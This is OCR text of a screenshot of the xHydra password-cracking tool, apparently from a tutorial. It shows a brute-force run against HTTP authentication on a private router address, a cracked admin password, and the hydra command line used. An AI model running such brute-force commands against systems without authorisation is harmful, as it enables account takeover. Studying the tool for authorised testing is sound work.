 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v6.2 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only
Hydra (http://www.thc.org/thc-hydra) starting at 2012-01-12 01:14:50
[DATA] 5 tasks, 1 servers, 5 login tries (l:1/p:5), ~1 tries per task
[DATA] attacking service http-get on port 80
[STATUS] attack finished for 192.168.1.1 (waiting for children to finish)
[80][www] host: 192.168.1.1 login: admin password: gladiador
<finished>
Start Stop Save Output Clear Output
hydra 192.168.1.1 http-get -s 80 -l admin -P /root/pass_router -t 36 -m /foo/...